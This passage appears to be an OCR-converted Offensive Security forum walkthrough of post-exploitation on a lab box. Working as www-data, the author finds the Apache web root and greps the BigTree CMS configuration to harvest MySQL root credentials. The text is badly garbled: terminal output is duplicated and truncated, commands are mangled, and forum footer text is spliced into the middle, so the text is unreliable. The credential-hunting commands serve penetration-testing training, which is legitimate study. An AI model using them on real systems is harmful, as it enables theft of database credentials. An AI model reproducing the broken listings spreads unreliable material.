

have a MySQL process listed in "ps aux" as well as it having its own user in /etc/passwd. Plus using our knowledge about the system, we know the web application requires MySQL. This means, somewhere in the web application there will be credentials, which is used to interact with the service. We will put this right at the top of our "to try" list, for after when we have finished running these basic commands (that we recommend to run on every \*nix box).

There's also a single UDP port open that we missed. Everything else is already known about.

# **PWB/OSCP** (2011) **| WiFu/OSWP** (2013) **| CTP/OSCE** (2013) **| AWAE** (2015) **| AWE** (2016)





-- Perfexion-Red

All times are GMT. The time now is 04:12 PM. Powered by vBulletin® Version 4.2.4 Copyright © 2017 vBulletin Solutions, Inc. All rights reserved. Offensive Security Skin designed by: SevenSkins







There's two possible values for us: "**./core/config.environment.php**" and "**./core/config.settings.php**". "environment" sounds like the system it's been used in and "**settings"**sound like values used in the application itself. Let's start with environment (and its also the first one!)



Looks like we got lucky first time! Let's now check on the target's file system.

The only thing stopping us currently is knowing where on the file system the web root is! We could take a guess and try common values (such as "**/var/www/**", "**/var/www/html/**", "**/srv/www/**", "**/home/public\_html/**" - and various mixtures on this). Else we can just use "**find / -name "config.environment.php" 2>/dev/null**", however we are going to look up the web root via the settings based on Apache's configuration.

The default page for Apache on Debian based OS's is "**/etc/apache2/**" (CentOS uses "**/etc/httpd/**").

```
Code:
 www-data@alpha:/usr/lib/cgi-bin$ cd /etc/apache2/
 cd /etc/apache2/
www-data@alpha:/etc/apache2$
 www-data@alpha:/etc/apache2$ ls -l
 ls -1total 80
  -cuar ..<br>-rw-r--r-- 1 root root  7115 Jan  7  2014 apache2.conf<br>drwxr-xr-x 2 root root  4096 Oct  9  2014 conf-available
 drwxr-xr-x 2 root root 4096 Oct 9 2014 conf-available<br>drwxr-xr-x 2 root root 4096 Oct 9 2014 conf-enabled
 drwxr-xr-x 2 root root 4096 Oct 9 2014 conf-en-<br>-rw-r--r-- 1 root root 1782 Jan 3 2014 envvars
 -rw-r--r-- 1 root root 1782 Jan 3 2014 envvar<br>-rw-r--r-- 1 root root 31063 Jan 3 2014 magic
                       root root 31063 Jan 3 2014 magic<br>root root 12288 Oct 9 2014 mods-available
 drwxr-xr-x 2 root root 12288 Oct 9 2014 mods-availab<br>drwxr-xr-x 2 root root 4096 Oct 9 2014 mods-enabled
 drwxr-xr-x 2 root root 4096 Oct 9 2014 mods-enabled -rw-r--r-- 1 root root 320 Jan 7 2014 ports.conf
  -rw-r--r-- 1 root root 320 Jan 7 2014 ports.conf<br>drwxr-xr-x 2 root root 4096 Oct 9 2014 sites-available
 drwxr-xr-x 2 root root 4096 Oct 9 2014 sites-available
drwxr-xr-x 2 root root 4096 Oct 9 2014 sites-enabled
 www-data@alpha:/etc/apache2$
```


A quick grep command, will show all the web root's locations:

# Code:

www-data@alpha:/etc/apache2\$ grep -Ri DocumentRoot . grep -Ri DocumentRoot . ./sites-available/000-default.conf: DocumentRoot /var/www/html ./sites-available/default-ssl.conf: DocumentRoot /var/www/html ./sites-enabled/000-default.conf: DocumentRoot /var/www/html www-data@alpha:/etc/apache2\$

www-data@alpha:/etc/apache2\$ grep -Ri DocumentRoot . grep - Ri Document Root . ./sites-available/000-default.conf: ./sites-available/default-ssl.conf: ./sites-enabled/000-default.conf: www-data@alpha:/etc/apache2\$

DocumentRoot /var/www/html DocumentRoot /var/www/html DocumentRoot /var/www/html

### Now its time to see what's there:

```
Code:
 www-data@alpha:/etc/apache2$ cd /var/www/html/
 cd /var/www/html/
www-data@alpha:/var/www/html$
 www-data@alpha:/var/www/html$ ls -l
 ls -1<br>total 220
 total 220<br>
-rwxr-xr-x 1 www-data www-data 56699 Oct 3 2014 README.md<br>
-rwxr-xr-x 1 www-data www-data 16539 Oct 3 2014 bigtree.sql<br>
drwxrwxrwx 2 www-data www-data 4096 Oct 3 2014 coache<br>
drwxrwxrwx 6 www-data www-data 4096 
www-data@alpha:/var/www/html$
```


...and there's the "**./core/**" folder!

What's in it?

Code:

```
www-data@alpha:/var/www/html$ cd core/
cd core/
www-data@alpha:/var/www/html/core$
www-data@alpha:/var/www/html/core$ ls -l
ls -1total 52
drwxr-xr-x 12 www-data www-data 4096 Oct 3 2014 admin
...SNIP...
-rwxr-xr-x 1 www-data www-data 5315 Oct 3 2014 config.example.php
...SNIP.
www-data@alpha:/var/www/html/core$
```

```
www-data@alpha:/var/www/html$ cd core/
cd core/
www-data@alpha:/var/www/html/core$
www-data@alpha:/var/www/html/core$ ls -l
ls -l
total 52
drwxr-xr-x 12 www-data www-data 4096 Oct 3 2014 admin
-rwxr-xr-x 1 www-data www-data 4730 Oct
                                              2014 bootstrap.php
                                          \overline{\mathbf{3}}-rwxr-xr-x 1 www-data www-data 5315 Oct
                                           3
                                              2014 config.example.php
                                              2014 cron.php
-rwxr-xr-x 1 www-data www-data 1093 Oct
                                           3
drwxr-xr-x 5 www-data www-data 4096 Oct
                                           3
                                              2014 example-site
drwxr-xr-x 2 www-data www-data 4096 Oct
                                           3
                                              2014 feeds
drwxr-xr-x 4 www-data www-data 4096 Oct
                                           3
                                              2014 inc
-rwxr-xr-x 1 www-data www-data 15792 Oct
                                           3
                                              2014 router.php
www-data@alpha:/var/www/html/core$
```
Oh! "**config.environment.php**" is not there!

Now, this could be because the version on GitHub is newer that what we are using, so they split out the settings later on. Let's have a quick check of the contents:

```
Code:
 www-data@alpha:/var/www/html/core$ cat config.example.php
cat config.example.php
 < !--?
 // Time Zone
      date_default_timezone_set("America/New_York");
  // Set to false to stop all PHP errors/warnings from showing.
 $bigtree["config"]["debug"] = true;
```

```
...SNIP...
 // Database info.
 $bigtree["config"]["db"]["host"] = "[host]";
 $bigtree["config"]["db"]["name"] = "[db]";
 $bigtree["config"]["db"]["user"] = "[user]";
 $bigtree["config"]["db"]["password"] = "[password]";
...SNIP...
 // "domain" should be http:///www.website.com
 $bigtree["config"]["domain"] = "[domain]";
 // "www_root" should be http://www.website.com/location/of/the/site/
 $bigtree["config"]["www_root"] = "[wwwroot]";
www-data@alpha:/var/www/html/core$
```

```
www-data@alpha:/var/www/html/core$ cat config.example.php
cat config.example.php
              // Time Zone
             date_default_timezone_set("America/New_York");
             // Set to false to stop all PHP errors/warnings from showing.<br>$bigtree["config"]["debug"] = true;
              // Routing setup
             $bigtree["config"] ["routing"] = "[routing]";
             // Database info.<br>$bigtree["config"]["db"]["host"] = "[host]";<br>$bigtree["config"]["db"]["name"] = "[db]";<br>$bigtree["config"]["db"]["password"] = "[password]";<br>$bigtree["config"]["sql_interface"] = "mysqli"; // Change to "m
              // Separate write database info (for load balanced setups)
             %<br>
shigtree["config"]["db_write"]["host"] = "[write_host]";<br>
$bigtree["config"]["db_write"]["hame"] = "[write_db]";<br>
$bigtree["config"]["db_write"]["user"] = "[write_user]";<br>
$bigtree["config"]["db_write"]["password"] = "[
             // "domain" should be http:///www.website.com<br>$bigtree["config"]["domain"] = "[domain]";<br>// "www_root" should be http://www.website.com/location/of/the/site/
             $bigtree[ "config"] ['www-root'] = " [wwwroot]";
```
We can see it's the default values, so this cannot be right.

Time to use grep!

```
www-data@alpha:/var/www/html/core$ cd ../
cd ../<br>www/chtml$ grep -R '$bigtree\["config"\]\["db"\]' .<br>grep -R '$bigtree\["config"\]\["db"\]' .<br>./core/config.example.php: $bigtree["config"]["db"]["host"] = "[host]";<br>./core/config.example.php: $bigtree["config"]["db"
...SNIP...<br>./core/inc/bigtree/sql.php:
                                                                              $connection = new mysqli($bigtree["config"]["db"]["host"],$bigtree["
...SNIP...<br>/templates/config.php:
./templates/config.php: $bigtree["config"]["db"]["host"] = "localhost";<br>./templates/config.php: $bigtree["config"]["db"]["name"] = "wingnut";<br>./templates/config.php: $bigtree["config"]["db"]["user"] = "root";<br>./templates/c
www-data@alpha:/var/www/html$
```


So the values are in "./templates/" (which thinking about it makes sense, as we saw a template landing page for the web application).

*If we wanted to find the config.php path an alternative method, by reading README.md in more depth, we would have seen: v4.0.5: - CHANGED: Configuration settings are no longer stored in /templates/config.php (though if you are upgrading, they will still be read from there). Configuratation settings are now split into /custom/settings.php (for environment independent settings) and environment.php (for settings that will differ between a live and development site)."*

